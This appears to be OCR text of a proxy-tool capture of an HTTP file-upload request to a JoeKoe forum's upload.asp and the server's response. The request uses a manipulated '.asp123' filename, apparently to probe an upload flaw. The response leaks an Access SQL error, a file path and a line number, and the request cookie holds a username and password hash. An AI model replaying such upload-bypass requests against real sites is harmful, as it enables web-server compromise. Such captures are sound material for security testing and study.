 请求
Raw 参数 头 Hex
POST /upload.asp?action=upfile HTTP/1.1
Host: 192.168.5.20
Content-Length: 627
Cache-Control: max-age=0
Origin: http://192.168.5.20
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiW4zk8as1KaNtvJo
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.5.20/upload.asp?uppath=forum&upname=&uptext=jk_word
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-AU;q=0.8,en;q=0.7
Cookie: ASPSESSIONIDSQDCCTBA=ADGJCPLCLOKICOFNCJHFIHOJ;
joekoe%5Fonline=counters=&guest%5Fname=&login%5Fusername=xxh&iscookies=yes&login%5Fp
assword=83aa400af464c76d
Connection: close
------WebKitFormBoundaryiW4zk8as1KaNtvJo
Content-Disposition: form-data; name="up_path"
forum
------WebKitFormBoundaryiW4zk8as1KaNtvJo
Content-Disposition: form-data; name="up_name"
2014522130530.asp123
------WebKitFormBoundaryiW4zk8as1KaNtvJo
Content-Disposition: form-data; name="up_text"
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Thu, 22 May 2014 05:07:18 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 755
Content-Type: text/html
Cache-control: private
<html>
<head>
<title>『乔客在线』 - 文件上传</title>
<meta http-equiv=Content-Type content=text/html; charset=gb2312>
<link rel=stylesheet href='images/joekoe.css' type=text/css>
<script langiage='javascript' src='style/mouse_on_title.js'></script>
</head>
<body topmargin=0 leftmargin=0 bgcolor=#FFFFFF>
<table border=0 height='100%'cellspacing=0 cellpadding=0><tr><td height='100%'>
<font face="宋体" size=2>
<p>Microsoft OLE DB Provider for ODBC Drivers</font> <font face="宋体" size=2>错误
'80040e14'</font>
<p>
<font face="宋体" size=2>[Microsoft][ODBC Microsoft Access Driver] 字符串的语法错误
在查询表达式 'url='forum/2014522130530.asp' 中。</font>
<p>
<font face="宋体" size=2>/upload.asp</font><font face="宋体" size=2>，行 67</font>